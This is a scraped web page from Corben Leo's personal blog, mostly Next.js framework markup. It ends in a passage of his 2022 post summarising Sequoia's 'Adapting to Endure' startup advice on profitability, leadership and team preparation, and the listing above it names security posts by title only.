bg-[length:2px_4px] opacity-0 group-hover:opacity-20 transition-opacity duration-300 delay-75\"}],[\"$\",\"div\",null,{\"className\":\"absolute top-0 left-0 w-2 h-2 border-l border-t border-primary/0 group-hover:border-primary/20 transition-colors duration-300\"}],[\"$\",\"div\",null,{\"className\":\"absolute top-0 right-0 w-2 h-2 border-r border-t border-primary/0 group-hover:border-primary/20 transition-colors duration-300\"}]]}],[\"$\",\"div\",null,{\"className\":\"relative z-10 flex flex-col gap-2 px-4 py-4 sm:flex-none sm:grid sm:grid-cols-[auto_1fr_140px] sm:gap-6 sm:px-6\",\"children\":[[\"$\",\"div\",null,{\"className\":\"hidden sm:block relative\",\"children\":[\"$\",\"span\",null,{\"className\":\"font-mono text-sm text-neutral-300 dark:text-neutral-600 tabular-nums select-none\",\"children\":\"21\"}]}],[\"$\",\"div\",null,{\"className\":\"relative\",\"children\":[\"$\",\"h3\",null,{\"className\":\"text-base text-neutral-800 dark:text-neutral-200 group-hover:text-primary dark:group-hover:text-primary-light transition-colors duration-300\",\"children\":\"XSS in mail.aol.com\"}]}],[\"$\",\"div\",null,{\"className\":\"font-mono text-sm flex items-center gap-1.5 text-neutral-500\",\"children\":[[\"$\",\"span\",null,{\"className\":\"text-primary/30 select-none font-mono hidden sm:inline\",\"children\":\"※\"}],[\"$\",\"time\",null,{\"dateTime\":\"2017-01-09 00:13:37 CST\",\"className\":\"tabular-nums tracking-tight\",\"children\":\"2017-01-09\"}]]}]]}]]}],[\"$\",\"$L8\",\"17-01-01-zip-to-rce-lfi\",{\"href\":\"/blog/17-01-01-zip-to-rce-lfi\",\"className\":\"group relative block w-full transition-all duration-300 ease-out\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute inset-0 pointer-events-none overflow-hidden\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute inset-0 bg-gradient-to-r from-accent-system/0 via-accent-system/[0.03] to-accent-system/0 opacity-0 group-hover:opacity-100 transition-opacity duration-500 ease-out\"}],[\"$\",\"div\",null,{\"className\":\"absolute left-0 top-1/2 -translate-y-1/2 h-12 w-[2px] bg-[radial-gradient(circle,var(--accent-system)_0.5px,transparent_0.5px)] bg-[length:2px_4px] opacity-0 group-hover:opacity-20 transition-opacity duration-300 delay-75\"}],[\"$\",\"div\",null,{\"className\":\"absolute right-0 top-1/2 -translate-y-1/2 h-12 w-[2px] bg-[radial-gradient(circle,var(--accent-system)_0.5px,transparent_0.5px)] bg-[length:2px_4px] opacity-0 group-hover:opacity-20 transition-opacity duration-300 delay-75\"}],[\"$\",\"div\",null,{\"className\":\"absolute top-0 left-0 w-2 h-2 border-l border-t border-primary/0 group-hover:border-primary/20 transition-colors duration-300\"}],[\"$\",\"div\",null,{\"className\":\"absolute top-0 right-0 w-2 h-2 border-r border-t border-primary/0 group-hover:border-primary/20 transition-colors duration-300\"}]]}],[\"$\",\"div\",null,{\"className\":\"relative z-10 flex flex-col gap-2 px-4 py-4 sm:flex-none sm:grid sm:grid-cols-[auto_1fr_140px] sm:gap-6 sm:px-6\",\"children\":[[\"$\",\"div\",null,{\"className\":\"hidden sm:block relative\",\"children\":[\"$\",\"span\",null,{\"className\":\"font-mono text-sm text-neutral-300 dark:text-neutral-600 tabular-nums select-none\",\"children\":\"22\"}]}],[\"$\",\"div\",null,{\"className\":\"relative\",\"children\":[\"$\",\"h3\",null,{\"className\":\"text-base text-neutral-800 dark:text-neutral-200 group-hover:text-primary dark:group-hover:text-primary-light transition-colors duration-300\",\"children\":\"Leveraging LFI to RCE using zip://.\"}]}],[\"$\",\"div\",null,{\"className\":\"font-mono text-sm flex items-center gap-1.5 text-neutral-500\",\"children\":[[\"$\",\"span\",null,{\"className\":\"text-primary/30 select-none font-mono hidden sm:inline\",\"children\":\"※\"}],[\"$\",\"time\",null,{\"dateTime\":\"2017-01-01 00:13:37 CST\",\"className\":\"tabular-nums tracking-tight\",\"children\":\"2017-01-01\"}]]}]]}]]}]]}]]}]]}]}]]}]}]\n"])</script><script>self.__next_f.push([1,"f:[[\"$\",\"meta\",\"0\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]\nd:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"title\",\"1\",{\"children\":\"Blog\"}],[\"$\",\"meta\",\"2\",{\"name\":\"description\",\"content\":\"A collection of notes \u0026 nonsense.\"}],[\"$\",\"link\",\"3\",{\"rel\":\"author\",\"href\":\"https://corben.io\"}],[\"$\",\"meta\",\"4\",{\"name\":\"author\",\"content\":\"Corben Leo\"}],[\"$\",\"meta\",\"5\",{\"name\":\"creator\",\"content\":\"Corben Leo\"}],[\"$\",\"link\",\"6\",{\"rel\":\"canonical\",\"href\":\"https://corben.io/blog\"}],[\"$\",\"meta\",\"7\",{\"property\":\"og:title\",\"content\":\"Blog\"}],[\"$\",\"meta\",\"8\",{\"property\":\"og:description\",\"content\":\"A collection of notes \u0026 nonsense.\"}],[\"$\",\"meta\",\"9\",{\"property\":\"og:url\",\"content\":\"https://corben.io/blog\"}],[\"$\",\"meta\",\"10\",{\"property\":\"og:site_name\",\"content\":\"Corben Leo\"}],[\"$\",\"meta\",\"11\",{\"property\":\"og:locale\",\"content\":\"en_US\"}],[\"$\",\"meta\",\"12\",{\"property\":\"og:type\",\"content\":\"website\"}],[\"$\",\"meta\",\"13\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"14\",{\"name\":\"twitter:creator\",\"content\":\"@hacker_\"}],[\"$\",\"meta\",\"15\",{\"name\":\"twitter:title\",\"content\":\"Blog\"}],[\"$\",\"meta\",\"16\",{\"name\":\"twitter:description\",\"content\":\"A collection of notes \u0026 nonsense.\"}],[\"$\",\"link\",\"17\",{\"rel\":\"shortcut icon\",\"href\":\"/favicon.svg\"}],[\"$\",\"link\",\"18\",{\"rel\":\"icon\",\"href\":\"/favicon.svg\"}],[\"$\",\"link\",\"19\",{\"rel\":\"apple-touch-icon\",\"href\":\"/favicon.svg\"}]]\n"])</script><script>self.__next_f.push([1,"b:null\n"])</script></body></html>

--- FILE ---
content_type: text/x-component
request_url: https://corben.io/blog/adapting-to-endure-sequoia-summary?_rsc=1yyo8
body_size: 5785
content:
4:"$Sreact.fragment"
5:I[4274,["839","static/chunks/839-1559b6476fc8e1de.js","507","static/chunks/507-c6c550c80f294182.js","177","static/chunks/app/layout-7f9cca77e9435e31.js"],"ScrollProgress"]
6:I[5244,[],""]
7:I[3866,[],""]
8:I[4839,["839","static/chunks/839-1559b6476fc8e1de.js","953","static/chunks/app/blog/%5Bslug%5D/page-bb8069bd0c9a3d60.js"],""]
a:I[6213,[],"OutletBoundary"]
c:I[6213,[],"MetadataBoundary"]
e:I[6213,[],"ViewportBoundary"]
10:I[4835,[],""]
1:HL["/_next/static/media/028c0d39d2e8f589-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
2:HL["/_next/static/media/5b01f339abf2f1a5.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
3:HL["/_next/static/css/5ce5dba8224f72a5.css","style"]
0:{"P":null,"b":"sq3SQz15ITpopnYUWp2bY","p":"","c":["","blog","adapting-to-endure-sequoia-summary"],"i":false,"f":[[["",{"children":["blog",{"children":[["slug","adapting-to-endure-sequoia-summary","d"],{"children":["__PAGE__",{}]}]}]},"$undefined","$undefined",true],["",["$","$4","c",{"children":[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/5ce5dba8224f72a5.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","html",null,{"lang":"en","className":"antialiased __variable_fb8f2c __variable_f910ec","children":[["$","meta",null,{"name":"viewport","content":"width=device-width, initial-scale=1.0, maximum-scale=5.0"}],["$","body",null,{"className":"bg-background-light dark:bg-background-dark","children":[["$","$L5",null,{}],["$","main",null,{"className":"flex min-h-screen flex-col","children":[["$","$L6",null,{"parallelRouterKey":"children","segmentPath":["children"],"error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L7",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":["$","div",null,{"className":"flex flex-col px-4 pt-16 md:pt-20","children":["$","div",null,{"className":"mx-auto w-full max-w-2xl","children":["$","div",null,{"className":"relative min-h-[50vh] rounded-lg border border-neutral-200 dark:border-neutral-800","children":[["$","div",null,{"className":"absolute inset-0 w-full h-full pointer-events-none","children":["$","svg",null,{"className":"absolute inset-0 w-full h-full opacity-[0.05] dark:opacity-[0.02]","xmlns":"http://www.w3.org/2000/svg","children":[["$","pattern",null,{"id":"smallGrid","width":"8","height":"8","patternUnits":"userSpaceOnUse","children":["$","path",null,{"d":"M 8 0 L 0 0 0 8","fill":"none","stroke":"currentColor","strokeWidth":"0.5"}]}],["$","rect",null,{"width":"100%","height":"100%","fill":"url(#smallGrid)"}]]}]}],["$","div",null,{"className":"relative p-8 space-y-8","children":[["$","div",null,{"className":"absolute top-4 right-4 font-mono text-[10px] text-neutral-400 dark:text-neutral-600","children":"[ERR.404]"}],["$","div",null,{"className":"space-y-6","children":[["$","div",null,{"className":"space-y-2","children":[["$","h1",null,{"className":"font-mono text-sm text-neutral-400 dark:text-neutral-600","children":[["$","span",null,{"className":"inline-block w-2 h-2 bg-red-500/10 rounded-full mr-2"}],"Error 404: Page Not Found"]}],["$","p",null,{"className":"text-3xl font-semibold tracking-tight","children":"This page doesn't exist."}]]}],["$","div",null,{"className":"pl-4 border-l border-neutral-200 dark:border-neutral-800 space-y-2","children":[["$","p",null,{"className":"font-mono text-xs text-neutral-500 dark:text-neutral-400","children":[["$","span",null,{"className":"text-neutral-400 dark:text-neutral-600","children":"â€»"}]," ","The requested path could not be found on this server."]}],["$","p",null,{"className":"font-mono text-xs text-neutral-500 dark:text-neutral-400","children":[["$","span",null,{"className":"text-neutral-400 dark:text-neutral-600","children":"â€»"}]," ","Please check the URL or navigate back to safety."]}]]}]]}],["$","div",null,{"className":"flex flex-col sm:flex-row gap-4","children":[["$","$L8",null,{"href":"/","className":"group relative overflow-hidden rounded-lg px-4 py-2 bg-neutral-900 dark:bg-neutral-100 text-neutral-100 dark:text-neutral-900 transition-all duration-300 hover:bg-neutral-800 dark:hover:bg-neutral-200","children":[["$","span",null,{"className":"relative z-10 font-mono text-sm","children":"Return Home"}],["$","div",null,{"className":"absolute inset-0 -z-10 opacity-0 transition-opacity group-hover:opacity-100","children":["$","div",null,{"className":"absolute inset-0 bg-gradient-to-r from-primary/10 to-transparent"}]}]]}],["$","$L8",null,{"href":"/blog","className":"group relative overflow-hidden rounded-lg px-4 py-2 border border-neutral-200 dark:border-neutral-800 text-neutral-900 dark:text-neutral-100 transition-all duration-300 hover:border-neutral-300 dark:hover:border-neutral-700","children":[["$","span",null,{"className":"relative z-10 font-mono text-sm","children":"Browse Blog"}],["$","div",null,{"className":"absolute inset-0 -z-10 opacity-0 transition-opacity group-hover:opacity-100","children":["$","div",null,{"className":"absolute inset-0 bg-gradient-to-r from-primary/5 to-transparent"}]}]]}]]}]]}]]}]}]}],"notFoundStyles":[]}],["$","footer",null,{"className":"relative mt-24 border-t border-neutral-200 dark:border-neutral-800","children":[["$","div",null,{"className":"absolute inset-0 w-full h-full pointer-events-none"}],["$","div",null,{"className":"relative mx-auto max-w-2xl px-4 py-8","children":["$","div",null,{"className":"grid gap-8 md:gap-12","children":[["$","div",null,{"className":"relative","children":[["$","div",null,{"className":"absolute -left-16 top-0 hidden md:block","children":["$","span",null,{"className":"font-mono text-[11px] text-neutral-400 dark:text-neutral-600 tabular-nums","children":"REF.01"}]}],["$","div",null,{"className":"mb-3 flex items-center gap-2","children":[["$","div",null,{"className":"flex items-center gap-2","children":["$","span",null,{"className":"font-mono text-[11px] uppercase tracking-wider text-neutral-500","children":"Navigation"}]}],["$","div",null,{"className":"relative h-px flex-1","children":["$","div",null,{"className":"absolute inset-0 bg-gradient-to-r from-neutral-200 to-transparent dark:from-neutral-800"}]}]]}],["$","div",null,{"className":"space-y-2","children":["$","div",null,{"className":"grid grid-cols-2 gap-4","children":[["$","$L8","/",{"href":"/","className":"group relative font-mono text-[11px] text-neutral-500 dark:text-neutral-400 uppercase hover:text-neutral-900 dark:hover:text-neutral-200 transition-colors duration-200","children":[["$","span",null,{"className":"absolute -left-3 font-mono text-accent-system opacity-0 transition-opacity group-hover:opacity-100","children":"â†’"}],"Home"]}],["$","$L8","/blog",{"href":"/blog","className":"group relative font-mono text-[11px] text-neutral-500 dark:text-neutral-400 uppercase hover:text-neutral-900 dark:hover:text-neutral-200 transition-colors duration-200","children":[["$","span",null,{"className":"absolute -left-3 font-mono text-accent-system opacity-0 transition-opacity group-hover:opacity-100","children":"â†’"}],"Blog"]}]]}]}]]}],["$","div",null,{"className":"relative","children":[["$","div",null,{"className":"absolute -left-16 top-0 hidden md:block","children":["$","span",null,{"className":"font-mono text-[11px] text-neutral-400 dark:text-neutral-600 tabular-nums","children":"REF.02"}]}],["$","div",null,{"className":"mb-3 flex items-center gap-2","children":[["$","div",null,{"className":"flex items-center gap-2","children":["$","span",null,{"className":"font-mono text-[11px] uppercase tracking-wider text-neutral-500","children":"Contact"}]}],["$","div",null,{"className":"relative h-px flex-1","children":["$","div",null,{"className":"absolute inset-0 bg-gradient-to-r from-neutral-200 to-transparent dark:from-neutral-800"}]}]]}],["$","div",null,{"className":"space-y-2","children":["$","div",null,{"className":"grid grid-cols-2 gap-x-6 gap-y-2","children":[["$","$L8","https://twitter.com/hacker_",{"href":"https://twitter.com/hacker_","target":"_blank","rel":"noopener noreferrer","className":"group inline-flex items-center gap-2 font-mono uppercase text-[11px] text-neutral-500 dark:text-neutral-400 hover:text-neutral-900 dark:hover:text-neutral-200 transition-colors duration-200","children":[["$","span",null,{"className":"text-accent-terminal opacity-40 group-hover:opacity-100 transition-opacity font-mono","children":"Â§"}],["$","span",null,{"className":"relative","children":["Twitter",["$","span",null,{"className":"absolute -bottom-px left-0 h-px w-full bg-neutral-300 dark:bg-neutral-700 scale-x-0 group-hover:scale-x-100 transition-transform duration-200 origin-left"}]]}]]}],["$","$L8","https://github.com/lc",{"href":"https://github.com/lc","target":"_blank","rel":"noopener noreferrer","className":"group inline-flex items-center gap-2 font-mono uppercase text-[11px] text-neutral-500 dark:text-neutral-400 hover:text-neutral-900 dark:hover:text-neutral-200 transition-colors duration-200","children":[["$","span",null,{"className":"text-accent-terminal opacity-40 group-hover:opacity-100 transition-opacity font-mono","children":"Â§"}],["$","span",null,{"className":"relative","children":["GitHub",["$","span",null,{"className":"absolute -bottom-px left-0 h-px w-full bg-neutral-300 dark:bg-neutral-700 scale-x-0 group-hover:scale-x-100 transition-transform duration-200 origin-left"}]]}]]}],["$","$L8","mailto:corben[at]sxcurity.pro",{"href":"mailto:corben[at]sxcurity.pro","target":"_blank","rel":"noopener noreferrer","className":"group inline-flex items-center gap-2 font-mono uppercase text-[11px] text-neutral-500 dark:text-neutral-400 hover:text-neutral-900 dark:hover:text-neutral-200 transition-colors duration-200","children":[["$","span",null,{"className":"text-accent-terminal opacity-40 group-hover:opacity-100 transition-opacity font-mono","children":"Â§"}],["$","span",null,{"className":"relative","children":["Email",["$","span",null,{"className":"absolute -bottom-px left-0 h-px w-full bg-neutral-300 dark:bg-neutral-700 scale-x-0 group-hover:scale-x-100 transition-transform duration-200 origin-left"}]]}]]}],["$","$L8","https://linkedin.com/in/corben-leo",{"href":"https://linkedin.com/in/corben-leo","target":"_blank","rel":"noopener noreferrer","className":"group inline-flex items-center gap-2 font-mono uppercase text-[11px] text-neutral-500 dark:text-neutral-400 hover:text-neutral-900 dark:hover:text-neutral-200 transition-colors duration-200","children":[["$","span",null,{"className":"text-accent-terminal opacity-40 group-hover:opacity-100 transition-opacity font-mono","children":"Â§"}],["$","span",null,{"className":"relative","children":["LinkedIn",["$","span",null,{"className":"absolute -bottom-px left-0 h-px w-full bg-neutral-300 dark:bg-neutral-700 scale-x-0 group-hover:scale-x-100 transition-transform duration-200 origin-left"}]]}]]}]]}]}]]}],["$","div",null,{"className":"relative","children":[["$","div",null,{"className":"absolute -left-16 top-0 hidden md:block","children":["$","span",null,{"className":"font-mono text-[11px] text-neutral-400 dark:text-neutral-600 tabular-nums","children":"REF.03"}]}],["$","div",null,{"className":"mb-3 flex items-center gap-2","children":[["$","div",null,{"className":"flex items-center gap-2","children":["$","span",null,{"className":"font-mono text-[11px] uppercase tracking-wider text-neutral-500","children":"Legal"}]}],["$","div",null,{"className":"relative h-px flex-1","children":["$","div",null,{"className":"absolute inset-0 bg-gradient-to-r from-neutral-200 to-transparent dark:from-neutral-800"}]}]]}],["$","div",null,{"className":"space-y-2","children":["$","div",null,{"className":"font-mono text-[11px] text-neutral-500 dark:text-neutral-500 space-y-1","children":[["$","p",null,{"className":"flex items-center gap-2","children":[["$","span",null,{"className":"text-accent-terminal opacity-40","children":"Â©"}],["$","span",null,{"children":[2025," Corben Leo. All rights reserved."]}]]}],["$","p",null,{"className":"flex items-center gap-2","children":[["$","span",null,{"className":"text-accent-terminal opacity-40","children":"â€»"}],["$","span",null,{"children":"Built with Next.js and TailwindCSS."}]]}]]}]}]]}]]}]}]]}]]}]]}]]}]]}],{"children":["blog",["$","$4","c",{"children":[null,["$","$L6",null,{"parallelRouterKey":"children","segmentPath":["children","blog","children"],"error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L7",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined"}]]}],{"children":[["slug","adapting-to-endure-sequoia-summary","d"],["$","$4","c",{"children":[null,["$","$L6",null,{"parallelRouterKey":"children","segmentPath":["children","blog","children","$0:f:0:1:2:children:2:children:0","children"],"error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L7",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined"}]]}],{"children":["__PAGE__",["$","$4","c",{"children":["$L9",null,["$","$La",null,{"children":"$Lb"}]]}],{},null]},null]},null]},null],["$","$4","h",{"children":[null,["$","$4","PWhTx9DW1JHthxvJWe1Qn",{"children":[["$","$Lc",null,{"children":"$Ld"}],["$","$Le",null,{"children":"$Lf"}],["$","meta",null,{"name":"next-size-adjust"}]]}]]}]]],"m":"$undefined","G":["$10","$undefined"],"s":false,"S":true}
f:[["$","meta","0",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
9:["$","article",null,{"className":"mx-auto max-w-2xl px-4 py-2 w-full overflow-hidden","children":[["$","div",null,{"className":"relative py-4","children":["$","$L8",null,{"href":"/","className":"group relative inline-flex items-center font-mono text-sm text-neutral-600 dark:text-neutral-400 hover:text-neutral-900 dark:hover:text-neutral-100 transition-colors","children":["$","div",null,{"className":"relative py-1","children":["$","div",null,{"className":"relative z-10 flex flex-row items-center gap-1","children":[["$","div",null,{"className":"relative","children":["$","p",null,{"className":"text-[11px] uppercase tracking-widest","children":"BACK"}]}],["$","div",null,{"className":"relative w-6 flex flex-col gap-[2px]","children":[["$","div","0",{"className":"relative h-px overflow-hidden","children":[["$","div",null,{"className":"absolute inset-y-0 left-0 bg-current transition-all duration-300 w-4 opacity-40"}],["$","div",null,{"className":"absolute inset-y-0 left-0 bg-current -translate-x-full transition-transform duration-500 w-5 opacity-40 group-hover:translate-x-0"}]]}],["$","div","1",{"className":"relative h-px overflow-hidden","children":[["$","div",null,{"className":"absolute inset-y-0 left-0 bg-current transition-all duration-300 w-3 opacity-30"}],["$","div",null,{"className":"absolute inset-y-0 left-0 bg-current -translate-x-full transition-transform duration-500 w-4 opacity-30 group-hover:translate-x-0 delay-[50ms]"}]]}],["$","div","2",{"className":"relative h-px overflow-hidden","children":[["$","div",null,{"className":"absolute inset-y-0 left-0 bg-current transition-all duration-300 w-2 opacity-20"}],["$","div",null,{"className":"absolute inset-y-0 left-0 bg-current -translate-x-full transition-transform duration-500 w-3 opacity-20 group-hover:translate-x-0 delay-[100ms]"}]]}]]}]]}]}]}]}],["$","header",null,{"className":"relative mt-4 mb-4","children":[["$","div",null,{"className":"absolute inset-0 w-full h-full pointer-events-none overflow-hidden","children":["$","svg",null,{"className":"w-full h-full opacity-[0.07] dark:opacity-[0.05]","xmlns":"http://www.w3.org/2000/svg","preserveAspectRatio":"xMidYMid slice","children":[["$","defs",null,{"children":[["$","pattern",null,{"id":"smallGrid","width":"8","height":"8","patternUnits":"userSpaceOnUse","children":["$","path",null,{"d":"M 8 0 L 0 0 0 8","fill":"none","stroke":"currentColor","strokeWidth":"0.5"}]}],["$","pattern",null,{"id":"grid","width":"80","height":"80","patternUnits":"userSpaceOnUse","children":[["$","rect",null,{"width":"80","height":"80","fill":"url(#smallGrid)"}],["$","path",null,{"d":"M 80 0 L 0 0 0 80","fill":"none","stroke":"currentColor"}],["$","circle",null,{"cx":"0","cy":"0","r":"1","fill":"currentColor","opacity":"0.5"}],["$","circle",null,{"cx":"80","cy":"0","r":"1","fill":"currentColor","opacity":"0.5"}],["$","circle",null,{"cx":"0","cy":"80","r":"1","fill":"currentColor","opacity":"0.5"}],["$","circle",null,{"cx":"80","cy":"80","r":"1","fill":"currentColor","opacity":"0.5"}]]}]]}],["$","rect",null,{"width":"100%","height":"100%","fill":"url(#grid)"}]]}]}],["$","div",null,{"className":"relative","children":["$","div",null,{"className":"relative","children":[["$","div",null,{"className":"hidden sm:flex absolute left-0 top-0 bottom-0 w-1 flex-col justify-between","children":[["$","div",null,{"className":"w-4 h-4 -ml-2 -mt-2 border-l-2 border-t-2 border-neutral-900 dark:border-neutral-100"}],["$","div",null,{"className":"w-4 h-4 -ml-2 -mb-2 border-l-2 border-b-2 border-neutral-900 dark:border-neutral-100"}]]}],["$","div",null,{"className":"sm:pl-6","children":[["$","div",null,{"className":"relative","children":["$","h1",null,{"className":"font-sans text-3xl sm:text-4xl font-bold tracking-tight text-neutral-900 dark:text-neutral-100 md:text-5xl max-w-2xl","children":"Adapting to Endure â€“ A Summary."}]}],["$","div",null,{"className":"mt-4 sm:mt-6 flex flex-col sm:flex-row items-start sm:items-center gap-4 sm:gap-0","children":[["$","div",null,{"className":"hidden sm:block mr-4 h-px w-8 bg-gradient-to-r from-neutral-400 dark:from-neutral-600 to-transparent"}],["$","div",null,{"className":"flex flex-col sm:flex-row items-start sm:items-baseline gap-4 sm:gap-6 font-mono text-sm","children":[["$","div",null,{"className":"flex items-baseline gap-3","children":[["$","span",null,{"className":"text-[11px] font-medium uppercase tracking-wider text-neutral-500 dark:text-neutral-400","children":"Author"}],["$","span",null,{"className":"font-medium text-neutral-800 dark:text-neutral-200 tracking-tight","children":"CORBEN LEO"}]]}],["$","div",null,{"className":"flex items-baseline gap-3","children":[["$","span",null,{"className":"text-[11px] font-medium uppercase tracking-wider text-neutral-500 dark:text-neutral-400","children":"Published"}],["$","span",null,{"className":"font-medium tabular-nums tracking-tight text-neutral-800 dark:text-neutral-200","children":"2022.11.29"}]]}]]}]]}]]}]]}]}]]}],["$","div",null,{"className":"prose prose-neutral dark:prose-invert prose-h1:text-2xl sm:prose-h1:text-3xl md:prose-h1:text-4xl prose-h2:text-xl sm:prose-h2:text-2xl md:prose-h2:text-3xl prose-p:max-w-[65ch] prose-a:no-underline prose-a:text-inherit hover:prose-a:text-inherit prose-a:font-normal prose-p:my-2 sm:prose-p:my-4 max-w-full overflow-hidden","children":[["$","p",null,{"className":"","children":["This post is my summary of Sequoia's \"Adapting to Endure\" ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","className":"relative inline-block text-neutral-800 dark:text-neutral-200 before:absolute before:bottom-[1px] before:left-0 before:right-0 before:h-px before:bg-neutral-300/50 dark:before:bg-neutral-700/50 after:absolute after:bottom-[1px] after:left-0 after:right-0 after:h-px after:bg-primary/50 dark:after:bg-primary-light/50 after:origin-left after:scale-x-0 hover:after:scale-x-100 after:transition-transform after:duration-300 hover:text-primary dark:hover:text-primary-light transition-colors duration-300 [&>*]:relative [&>*]:z-10","href":"https://www.sequoiacap.com/article/adapting-to-endure/","children":"presentation"}],"."]}],"\n",["$","div",null,{"className":"relative group mt-12 mb-6","children":[["$","div",null,{"className":"absolute -left-4 top-1/2 w-2 h-px bg-primary/20"}],["$","h2",null,{"className":"text-2xl font-semibold tracking-tight relative pl-0","children":"Hyper-growth & Profitability:"}]]}],"\n",["$","p",null,{"className":"","children":["The era of rewarding hyper-growth at all costs is coming to an end. The focus is shifting to companies ",["$","strong",null,{"children":"with profitability"}],"."]}],"\n",["$","p",null,{"className":"","children":"The path to success is medium to long-term growth while improving profitablility."}],"\n",["$","p",null,{"className":"","children":"What works in any market?"}],"\n",["$","p",null,{"className":"","children":"Consistent growth and disciplined financial management that translates into\nimproving margins."}],"\n",["$","p",null,{"className":"","children":"Itâ€™s important to continually ask yourself two questions:"}],"\n",["$","blockquote",null,{"className":"mt-6 border-l-2 border-neutral-300 pl-6 italic text-neutral-800 dark:border-neutral-700 dark:text-neutral-200","children":["\n",["$","p",null,{"className":"","children":"What decisions do I plan to make"}],"\n"]}],"\n",["$","blockquote",null,{"className":"mt-6 border-l-2 border-neutral-300 pl-6 italic text-neutral-800 dark:border-neutral-700 dark:text-neutral-200","children":["\n",["$","p",null,{"className":"","children":"What decisions do I wish I wouldâ€™ve made if I had 6 months of cash left?"}],"\n"]}],"\n",["$","p",null,{"className":"","children":["$","strong",null,{"children":"Face reality, adapt fast, have discipline rather than regret."}]}],"\n",["$","div",null,{"className":"relative group mt-12 mb-6","children":[["$","div",null,{"className":"absolute -left-4 top-1/2 w-2 h-px bg-primary/20"}],["$","h2",null,{"className":"text-2xl font-semibold tracking-tight relative pl-0","children":"Prepare:"}]]}],"\n",["$","div",null,{"className":"relative mt-8 mb-4","children":[["$","div",null,{"className":"absolute -left-4 top-1/2 w-1.5 h-px bg-primary/20"}],["$","h3",null,{"className":"text-xl font-semibold tracking-tight relative pl-0","children":"Prepare yourself:"}]]}],"\n",["$","p",null,{"className":"","children":["$","em",null,{"children":"To prepare yourself you must:"}]}],"\n",["$","ol",null,{"className":"my-2 ml-2 list-none technical-ordered-list","children":["\n",["$","li",null,{"className":"mt-2 text-neutral-700 dark:text-neutral-300 leading-relaxed","children":["\n",["$","p",null,{"className":"","children":["$","strong",null,{"children":"Confront reality"}]}],"\n",["$","p",null,{"className":"","children":"Maintain unwavering faith that you will prevail, but also confront the brutal facts of your current reality."}],"\n"]}],"\n",["$","li",null,{"className":"mt-2 text-neutral-700 dark:text-neutral-300 leading-relaxed","children":["\n",["$","p",null,{"className":"","children":["$","strong",null,{"children":"Confront fear"}]}],"\n",["$","p",null,{"className":"","children":"Snap out of fear. Don't let fear cripple you. Figure out the solutions to your problems."}],"\n"]}],"\n",["$","li",null,{"className":"mt-2 text-neutral-700 dark:text-neutral-300 leading-relaxed","children":["\n",["$","p",null,{"className":"","children":["$","strong",null,{"children":"Choose courage"}]}],"\n",["$","p",null,{"className":"","children":"Make the hard decisions. For example, you may have to lay off employees. You're not here to make friends. You're here to build a lasting business."}],"\n"]}],"\n",["$","li",null,{"className":"mt-2 text-neutral-700 dark:text-neutral-300 leading-relaxed","children":["\n",["$","p",null,{"className":"","children":["$","strong",null,{"children":"Crisis â†’ Opportunity"}]}],"\n",["$","p",null,{"className":"","children":"Change allows opportunity. With change, the strong can become weak and the weak can become strong. See the opportunity clearly and be prepared to seize the moment."}],"\n"]}],"\n"]}],"\n",["$","div",null,{"className":"relative mt-8 mb-4","children":[["$","div",null,{"className":"absolute -left-4 top-1/2 w-1.5 h-px bg-primary/20"}],["$","h3",null,{"className":"text-xl font-semibold tracking-tight relative pl-0","children":"Prepare your team:"}]]}],"\n",["$","p",null,{"className":"","children":["$","em",null,{"children":"To prepare your team, you must:"}]}],"\n",["$","ol",null,{"className":"my-2 ml-2 list-none technical-ordered-list","children":["\n",["$","li",null,{"className":"mt-2 text-neutral-700 dark:text-neutral-300 leading-relaxed","children":["$","strong",null,{"children":"Start with Why"}]}],"\n",["$","li",null,{"className":"mt-2 text-neutral-700 dark:text-neutral-300 leading-relaxed","children":["$","strong",null,{"children":"Reaffirm mission & values"}]}],"\n",["$","li",null,{"className":"mt-2 text-neutral-700 dark:text-neutral-300 leading-relaxed","children":[["$","strong",null,{"children":"Showcase Leadership"}],"\n",["$","ul",null,{"className":"my-2 ml-2 list-none [&>li]:relative [&>li]:pl-6 [&>li]:before:absolute [&>li]:before:left-0 [&>li]:before:top-1.5 [&>li]:before:content-['â€»'] [&>li]:before:font-mono [&>li]:before:text-primary/40 [&>li]:before:text-sm","children":["\n",["$","li",null,{"className":"mt-2 text-neutral-700 dark:text-neutral-300 leading-relaxed","children":"Customers, employees, investors need to be reminded of why they joined you & your vision."}],"\n",["$","li",null,{"className":"mt-2 text-neutral-700 dark:text-neutral-300 leading-relaxed","children":["They're looking ",["$","strong",null,{"children":"to you"}]," for direction and action."]}],"\n"]}],"\n"]}],"\n",["$","li",null,{"className":"mt-2 text-neutral-700 dark:text-neutral-300 leading-relaxed","children":["$","strong",null,{"children":"Align your team."}]}],"\n",["$","li",null,{"className":"mt-2 text-neutral-700 dark:text-neutral-300 leading-relaxed","children":["$","strong",null,{"children":"Ask for commitment."}]}],"\n"]}],"\n",["$","div",null,{"className":"relative mt-8 mb-4","children":[["$","div",null,{"className":"absolute -left-4 top-1/2 w-1.5 h-px bg-primary/20"}],["$","h3",null,{"className":"text-xl font-semibold tracking-tight relative pl-0","children":"Prepare your company:"}]]}],"\n",["$","p",null,{"className":"","children":["$","em",null,{"children":"To prepare your company, you must:"}]}],"\n",["$","ol",null,{"className":"my-2 ml-2 list-none technical-ordered-list","children":["\n",["$","li",null,{"className":"mt-2 text-neutral-700 dark:text-neutral-300 